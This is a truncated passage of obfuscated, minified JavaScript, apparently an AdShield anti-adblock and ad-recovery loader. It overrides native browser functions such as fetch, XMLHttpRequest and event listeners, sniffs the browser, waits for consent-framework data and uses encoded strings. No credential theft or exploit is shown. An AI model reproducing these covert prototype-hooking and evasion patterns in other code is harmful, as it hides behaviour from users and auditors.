","aW5wdXQ=","keys","tcloaded","api","headers","getOwnPropertyDescriptor","adthrive","isSafari","Window_decodeURIComponent","connection","text","POST","players","minutemedia","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Element.remove","reserved2Input","ZGdnbg==","race","close","document.classList.contains","adpushup","href","value","bnh6bg==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","evaluate","recovery","html","last_bfa_at","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","reverse","reduce","insertAdjacentHTML","document.querySelectorAll","Date.now is not a function","ghi","&type=negotiate_fail","getPropertyValue","abs","endpoint","ddg/","/report?","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","addModule","setIsTcfNeeded","no purpose 1 consent","test","userAgent","reload","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","async","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","srcset","History","hostname","gpt-vuukle","img","Date.now is not a number","json","AS-ENCODED-VAL","cmVzZXJ2ZWQxT3V0cHV0","onLine","eWJmcQ==","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","__gpp","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","response","action","jkl","HTMLScriptElement","scrollHeight","gpt-andbeyond","tag","opera","fromEntries","Math","reject","fetchScript error(script malformed), url: ","useractioncomplete","as_","stopImmediatePropagation","findIndex","EventTarget","ssmas","def","closest","_as_res","gpt-interworks",". Phase: ","https://report.error-report.com/modal?","loader-check","Version/","tcString","querySelector","__gpp not found within timeout","search","Yml4cXJod245emptNTRvMTJmZTBz","char must be length 1","string-try-catch","child-0","https://html-load.com","d2VneWpwenV4MzhxMmE5dm1pZm90","gpt-anymind","getItem","fxios/","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","document.getElementsByClassName","&url=","http:","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Element_innerHTML","intersectionRatio","DOMTokenList","Url","__tcfapi","resolve","DOMParser","478012tjmWoG","blob:","replaceScriptElementAsync","call","setAttribute","input","object-keys",", Script-Crc32: ","error on googletag.pubads()","[native code]","classList","mailto:","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","getBoundingClientRect","return this","element-tagName","getElementById","geniee-prebid","fXFCPHpgUFpbWUg6MHNqdmFPcA==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","src","isNaN","aXRoYw==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","transferSize","yahoo-mail-v1","isInRootIframe","loader","em1wYw==","&host=","SharedStorageWorklet","dmtkcw==","reserved1","document.createElement","parseFloat","Promise","atob-btoa","elementFromPoint","contentWindow","CSSStyleDeclaration.set/get/removeProperty","window","includes","getAttribute","adsense","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","slice","cmd","function","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","document.classList.remove not work","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","signalStatus","className","setInterval","document.documentElement.clientWidth, clientHeight",'":[{"id":"',"Range","all","getComputedStyle","as_loader_version","write","textContent","_as_req","gpt-funke","documentElement","gpt-highfivve","wrong googletag.pubads()","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","MessagePort","scribd.com","Failed to decode protect-url: url is empty","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","adshield-native","addEventListener","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","PerformanceResourceTiming","requestIdleCallback","brave","sectionChange",", body: ","frames","opt/","CSSStyleDeclaration","profile","eventName","hostage","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","appendChild","MessageEvent","gpt-adsinteractive","em5iZw==","removeAttribute","XMLHttpRequest.onreadystatechange","insertRule","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","alert","<html></html>","loading","keyval","getDeviceInfo","body","pubstack",'{"apply-ratio":1,"',"gpt-minutemedia","try-catch","isArray","elem","random","parentElement","text/css","AdShield API","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","utf-8","Failed to get key from: ","alt","whale","teads","Error","resources-v2://","sdkVersion","name","cmVzZXJ2ZWQy","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","script not executed(inline)","num","hidden","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Invalid protect url: ","log","X-Length","ZndiaA==","reserved1Input","Node_insertBefore","chrome","cultureg","DocumentFragment","), url: ","prototype","get","reserved2","outerHTML","cadmus script blocked","document.querySelector","aditude","Navigator","onreadystatechange","combo","HTMLLinkElement","protocol","parentNode","script:","ZmthZA==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","join","json.parse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","isSamsungBrowser","cWJ1dw==","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","ping","delete","abc","firefox","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","removeChild","boundingClientRect","referrer","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","HTMLVideoElement","data-src","gpt-enliple","stringify","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","setTimeout","collect","samsungbrowser","postMessage","version","catch",", StatusCode: [","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","fetchScript error(status: ","then","cmVzZXJ2ZWQySW5wdXQ=","baseURI","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","http://","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","c3ZtbQ==","scrollX","728px","freestar","finally","Document","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","8713932uEZVLE","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ar-v1","createContextualFragment","str","querySelectorAll","div#contents > span#ads","data","innerText","insertAfter","&error=","contains","childElementCount","opr","getWindowId","gpt-nextmillenium","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","728","srcdoc","replaceChild","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","toPrimitive","data:","randomize","apply","adshield-api","scrollY","extra","Response","send","getGPPData","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Worker","property","httpEquiv",".js","charCodeAt","responseType","[data-uri]","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","URL","toString","as-async","iterator","setProperty","pubkey","Number","3GvQVyM","a2Zwdg==","floor","cookie","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","server","coupang-dynamic","display","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","EventTarget_addEventListener","innerHTML","11zBTmmA","focus/","string-api","rtt","6geksYj","CSSStyleSheet","document - link element","matchAll","exec","contentDocument","c204ZmtocndhOTR5MGV1cGoybnEx","span","enliple","&is_brave=","eventId=","close-error-report","HTMLIFrameElement","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","naver","Event","width","picrew.me","setHTMLUnsafe","/script/","btoa","script malformed. source length: ","none","atob","head","tags","math-random","target","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","adsinteractive","prod",", cfRay: ","about:","insertAdjacentElement","Invalid protect url prefix: ","dataset","113400CzjIls","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","(function(){","player","location","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","65022xURzix","debug","getAttributeNames","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Invalid reserved state: ","document","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","scrollWidth","Script","Object","push","requestIdleCallback not exists","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","CrOS","Chrome/","add","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Element_attributes","decodeURI","gpt-geniee","/resources/v2/","data-resource","Date","poster","charAt","HTMLImageElement","nextSibling","PTZhMEc+UE9vMzdudj94JjFgXTJ0","filter","symbol","replace","div#contents","children","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","IFrame","style","min","getElementsByTagName","iframe","isInIframe","error","a24xZWhvNmZqYnI0MHB4YzlpMnE=","error on contentWindow","traffective","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cmVzZXJ2ZWQxSW5wdXQ=","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","eventStatus","worldhistory.org","papi","gpt-adshield","as-revalidator","attributes","createObjectURL","length","anymind","innerHeight","object","open","&request_id=","hasAttribute","X-Crc32","parse","trident"];return(a0R=function(){return e})()}function a0o(e,t){const n=a0R();return(a0o=function(e,t){return n[e-=227]})(e,t)}(function(){const e=a0o,t=a0R();for(;;)try{if(141454==-parseInt(e(869))/1*(parseInt(e(929))/2)+parseInt(e(884))/3*(-parseInt(e(622))/4)+-parseInt(e(233))/5*(parseInt(e(1029))/6)+-parseInt(e(921))/7+-parseInt(e(481))/8*(-parseInt(e(1055))/9)+-parseInt(e(1020))/10+-parseInt(e(880))/11*(-parseInt(e(822))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0o;var t={};t.g=function(){const e=a0o;if(e(986)==typeof globalThis)return globalThis;try{return this||new Function(e(636))()}catch(t){if(e(986)==typeof window)return window}}();const n=e=>{const t=a0o;let n=0;for(let o=0,r=e[t(983)];o<r;o++)n=(n<<5)-n+e[t(858)](o),n|=0;return n},o=class{static[e(323)](){const t=e;var o,r;let i=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:t(531),c=!(arguments[t(983)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1090)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(584)+n(i+"_"+s),m=t(584)+n(i+"_"+l),f=t(584)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(669)==typeof Symbol&&n(958)==typeof Symbol[n(865)]?function(e){return typeof e}:function(e){const t=n;return e&&t(669)==typeof Symbol&&e[t(1042)]===Symbol&&e!==Symbol[t(762)]?t(958):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0o;if(t(986)!=r(e)||!e)return e;var n=e[Symbol[t(843)]];if(void 0!==n){var o=n[t(625)](e,t(500));if(t(986)!=r(o))return o;throw new TypeError(t(1065))}return String(e)}(n),(n=i(958)==r(c)?c:c+"")in t?Object[i(1004)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(549)](t){this[e(403)]=t}static[e(763)](t){const n=e;let o=!(arguments[n(983)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(983)]>2&&void 0!==arguments[2]?arguments[2]:n(250);try{return o&&(t=s(t)),window[r][n(608)](t)}catch(e){return""}}static[e(1019)](t,n){const o=e;let r=!(arguments[o(983)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(983)]>3&&void 0!==arguments[3]?arguments[3]:o(250);try{if(r&&(t=s(t)),!this[o(403)])return window[i][o(231)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0o;try{var i,a;await function(){const e=a0o;let t=arguments[e(983)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(1090)](),c=()=>{const e=r;e(669)!=typeof window[e(619)]?Date[e(1090)]()-i>t?o(new Error(e(306))):setTimeout(c,50):n(window[e(619)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(505)!==e[r(976)]&&r(583)!==e[r(976)]||t&&!e[r(597)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(619)])||void 0===i||i[o(625)](c,o(278),2,(()=>{}),e[o(453)])}catch{}n(e)}};null===(i=(a=window)[r(619)])||void 0===i||i[r(625)](a,r(696),2,d),setTimeout((()=>{s||o(new Error(r(247)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0o;var n,o;return!!(null!==(n=null===(o=e[t(459)])||void 0===o?void 0:o[t(1001)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(550));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1090)](),c=()=>{const t=r;t(669)!=typeof window[t(569)]?Date[t(1090)]()-i>n?o(new Error(t(599))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(569)])||void 0===o||o[n(625)](r,n(696),((t,o)=>{const r=n;o&&t&&(r(701)===t[r(707)]||r(674)===t[r(707)])&&e(t)})),null===(i=(c=window)[n(569)])||void 0===i||i[n(625)](c,n(852),((t,o)=>{o&&t&&e({eventName:n(246),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1017)](t)}return{result:await Promise[e(620)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(231)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(804)]((e=>{}))}catch(e){}}static[e(394)](t){const n=e;let o=!(arguments[n(983)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(983)]>2&&void 0!==arguments[2]?arguments[2]:n(250);try{return o&&(t=s(t)),window[r][n(440)](t)}catch(e){}}}i(a,e(403),!1);const s=t=>""[e(1054)](window[e(925)][e(1008)],e(1057))[e(1054)](btoa(t));class l{static[e(467)](){const t=e;try{if(null!=window[t(352)][t(700)]&&t(467)===window[t(352)][t(700)][t(467)][t(745)])return!0}catch(e){}return!1}static[e(510)](){const t=e;try{if(l[t(467)]())return!1;const e=navigator[t(552)][t(353)](),n=[t(443)];return![t(758),t(479),t(263),t(835),t(578),t(704),t(992),t(260),t(787),t(740),t(545),t(898),t(1039)][t(478)]((n=>e[t(663)](n)))&&n[t(478)]((n=>e[t(663)](n)))}catch(e){}return!1}static[e(240)](){const t=e;try{if(l[t(467)]())return!1;const e=navigator[t(552)][t(353)]();if(e[t(663)](t(881))||e[t(663)](t(609)))return!0;const n=[t(787)];return![t(758),t(479),t(263),t(835),t(578),t(704),t(992),t(260),t(740),t(545),t(898),t(1039)][t(478)]((n=>e[t(663)](n)))&&n[t(478)]((n=>e[t(663)](n)))}catch(e){}return!1}static[e(781)](){const t=e;try{const e=navigator[t(552)][t(353)]();return e[t(663)](t(261))&&e[t(663)](t(801))}catch(e){}return!1}static[e(340)](){const t=e;try{return navigator[t(552)][t(353)]()[t(663)](t(385))}catch(e){}return!1}static[e(299)](){const t=e;return navigator[t(552)][t(353)]()[t(663)](t(378))}}const d=(t,n)=>{const o=e;if(o(500)!=typeof t||o(500)!=typeof n)return!1;const r=t[o(983)],i=n[o(983)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(983)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(983)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(500)!=typeof t||o(500)!=typeof n)return-1;const r=t[o(983)],i=n[o(983)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(983)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(983)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(552)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(983)];e<o[n(983)];e++){const t=o[n(858)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(508)](HTMLIFrameElement[e(762)],e(660)),XMLHttpRequest_open:()=>p(window,e(471),e(987)),Window_decodeURIComponent:()=>p(window,e(282),e(1024)),Window_fetch:()=>p(window,e(282),e(361)),Element_setAttribute:()=>p(window,e(1027),e(626)),EventTarget_addEventListener:()=>p(window,e(587),e(696))},w=e(1031)+window[e(904)](window[e(925)][e(526)]),x={get(){return this[e(800)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(477)](f))window[w][e]||(window[w][e]=n())}};function p(t,n,o){const r=e;var i,c,a;return r(662)===n[r(353)]()?t[o]:r(934)===n?null===(i=t[r(934)])||void 0===i?void 0:i[o]:r(374)===n?null===(c=t[r(374)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(762)])||void 0===a?void 0:a[o]}const h={appendChild:Node[e(762)][e(710)],insertBefore:Node[e(762)][e(289)]};function g(t,n){const o=e;n[o(955)]?h[o(289)][o(625)](n[o(732)],t,n[o(955)]):h[o(710)][o(625)](n[o(774)],t)}function v(t){const n=e;h[n(710)][n(625)](document[n(908)],t)}function b(t){const n=e,o=document[n(410)](t[n(1069)]);for(const e of t[n(931)]())o[n(626)](e,t[n(664)](e));return o[n(684)]=t[n(684)],o}function y(t,n){const o=e;return 